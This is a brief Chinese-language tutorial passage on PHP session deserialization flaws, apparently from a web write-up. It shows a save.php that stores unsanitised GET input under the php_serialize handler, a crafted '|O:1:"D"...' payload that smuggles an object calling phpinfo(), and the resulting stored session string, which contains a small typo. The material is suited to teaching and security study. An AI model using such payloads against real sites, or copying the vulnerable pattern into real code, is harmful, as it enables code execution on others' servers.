 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize ： 经过 serialize() 序列化处理的数组